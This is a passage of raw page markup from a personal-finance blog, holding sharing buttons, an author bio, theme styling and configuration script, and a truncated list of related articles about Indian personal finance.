                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.financegab.com%2Fpersonal-finance%2Faspects-of-financial-planning%2F" title="Facebook"  rel="nofollow" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=10+Key+Aspects+of+Financial+Planning&url=https%3A%2F%2Fwww.financegab.com%2Fpersonal-finance%2Faspects-of-financial-planning%2F&via=Financegab" title="Twitter"  rel="nofollow" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.financegab.com/personal-finance/aspects-of-financial-planning/&amp;media=https://www.financegab.com/wp-content/uploads/2018/08/financial-planning.png&description=Do you want healthy financial planning? Here are 10 Aspects of Financial Planning to focus on during the planning process." title="Pinterest"  rel="nofollow" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=10+Key+Aspects+of+Financial+Planning %0A%0A https://www.financegab.com/personal-finance/aspects-of-financial-planning/" title="WhatsApp"  rel="nofollow" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.financegab.com/personal-finance/aspects-of-financial-planning/&title=10+Key+Aspects+of+Financial+Planning" title="Linkedin"  rel="nofollow" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=10 Key Aspects of Financial Planning&body=https://www.financegab.com/personal-finance/aspects-of-financial-planning/" title="Email"  rel="nofollow" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_20" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_21 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" >
<style>.tdi_21{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_21 .td-module-container{display:flex;flex-direction:column}.tdi_21 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_21 .td-image-container{display:block;order:0}.ie10 .tdi_21 .next-prev-title,.ie11 .tdi_21 .next-prev-title{flex:auto}.tdi_21 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_21 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_21 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_21 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_21 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_21 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_21 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_21 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.financegab.com/life-insurance/life-insurance-for-nris-in-india/">Life Insurance for NRIs in India 2024</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.financegab.com/personal-loan/7-tips-when-applying-for-a-personal-loan/">7 Tips When Applying for A Personal Loan</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_22 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" >
<style>@media (max-width:767px){.tdi_22{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_22{padding:21px;border:1px solid #ededed}.tdi_22 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_22 .tdb-author-photo{width:117px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_22 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_22 .tdb-social-item i.td-icon-twitter,.tdi_22 .tdb-social-item i.td-icon-linkedin,.tdi_22 .tdb-social-item i.td-icon-pinterest,.tdi_22 .tdb-social-item i.td-icon-blogger,.tdi_22 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_22 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_22 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_22{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_22{border:1px solid #ededed}}@media (max-width:767px){.tdi_22{border:1px solid #ededed}.tdi_22 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_22 .tdb-author-info{display:inline-block;width:100%;padding-top:21px;padding-left:0}}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.financegab.com/author/financegab/" class="tdb-author-photo" title="FinanceGAB"><img alt='FinanceGAB' src='https://secure.gravatar.com/avatar/5d683750a556f61ceddc9310f99817453003f54dbbdce1932f20f338504d8f04?s=117&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d683750a556f61ceddc9310f99817453003f54dbbdce1932f20f338504d8f04?s=234&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://www.financegab.com/author/financegab/" class="tdb-author-name">FinanceGAB</a><a href="https://www.financegab.com/"  class="tdb-author-url">https://www.financegab.com/</a><div class="tdb-author-descr">Ajeet Sharma, the founder of Financegab and a well-known name in the field of financial blogging. Blogging since 2017, he has the expertise and excellent knowledge about personal finance. Financegab is all about personal finance which aims to create awareness among people about personal finance and help them to make smart, well-informed financial decisions.</div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_23" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_23 .entry-thumb{background-position:center 50%}.tdi_23 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_23 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_23 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_23 .td-module-meta-info{border-color:#eaeaea}.tdi_23 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_23 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_23 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_23 .td-post-vid-time{display:block}.tdi_23 .td-post-category{display:inline-block}.tdi_23 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_23 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_23 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_23 .td-read-more{display:none}.tdi_23 .td-post-author-name{display:none}.tdi_23 .td-post-date,.tdi_23 .td-post-author-name span{display:none}.tdi_23 .td-module-comments{display:none}.tdi_23 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_23 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_23 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_23 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_23 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_23 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_23 .td-module-container:before{bottom:-9px}.tdi_23 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_23 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_23 .td_module_wrap .td-module-container:before{display:block!important}.tdi_23 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_23 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_23 .td-module-container:before{bottom:-9px}.tdi_23 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_23 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_23 .td_module_wrap .td-module-container:before{display:block!important}.tdi_23 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_23 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_23 .td-module-container{flex-direction:row}.tdi_23 .td-module-meta-info{padding:0 0 0 16px}.tdi_23 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_23 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_23 .td-module-container:before{bottom:-13px}.tdi_23 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_23 .td-post-author-name{display:inline-block}.tdi_23 .td-post-date,.tdi_23 .td-post-author-name span{display:inline-block}.tdi_23 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_23 .td_module_wrap .td-module-container:before{display:block!important}.tdi_23 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_23 .entry-title{margin:0 0 6px 0;font-size:14px!important;line-height:1.4!important}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"6","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","all_modules_space":"eyJwaG9uZSI6IjI2In0=","video_icon":"eyJwaG9uZSI6IjI0In0=","f_title_font_size":"eyJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCJ9","f_title_font_weight":"","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","nextprev":"yes","limit":"6","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":1538,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","custom_title":"RELATED ARTICLES","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"1","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "2";
block_tdi_23.block_type = "tdb_single_related";
block_tdi_23.post_count = "6";
block_tdi_23.found_posts = "44";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "8";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_23 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.financegab.com/personal-finance/" class="td-post-category" >Personal Finance</a>                        <div class="td-module-thumb"><a href="https://www.financegab.com/personal-finance/top-6-portfolio-management-firms-in-india-you-should-know/"  rel="bookmark" class="td-image-wrap " title="Top 6 Portfolio Management Firms in India You Should Know" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2025/12/Top-Portfolio-Management-Firms-696x464.webp')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/personal-finance/top-6-portfolio-management-firms-in-india-you-should-know/"  rel="bookmark" title="Top 6 Portfolio Management Firms in India You Should Know">Top 6 Portfolio Management Firms in India You Should Know</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.financegab.com/author/financegab/">FinanceGAB</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T16:18:31+05:30" >December 22, 2025</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.financegab.com/personal-finance/" class="td-post-category" >Personal Finance</a>                        <div class="td-module-thumb"><a href="https://www.financegab.com/personal-finance/4-calculators-you-should-use-to-check-returns-on-govt-schemes/"  rel="bookmark" class="td-image-wrap " title="4 Calculators You Should Use to Check Returns on Different Govt Schemes" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2024/12/4-Calculators-You-Should-Use-to-Check-Returns-on-Govt-Schemes-696x464.webp')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/personal-finance/4-calculators-you-should-use-to-check-returns-on-govt-schemes/"  rel="bookmark" title="4 Calculators You Should Use to Check Returns on Different Govt Schemes">4 Calculators You Should Use to Check Returns on Different Govt Schemes</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.financegab.com/author/financegab/">FinanceGAB</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-10T13:46:11+05:30" >December 10, 2024</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.financegab.com/personal-finance/" class="td-post-category" >Personal Finance</a>                        <div class="td-module-thumb"><a href="https://www.financegab.com/personal-finance/importance-of-financial-accounting/"  rel="bookmark" class="td-image-wrap " title="Importance of Financial Accounting" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2024/06/Importance-of-financial-accounting-696x464.webp')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/personal-finance/importance-of-financial-accounting/"  rel="bookmark" title="Importance of Financial Accounting">Importance of Financial Accounting</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.financegab.com/author/financegab/">FinanceGAB</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-12T12:45:50+05:30" >June 12, 2024</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
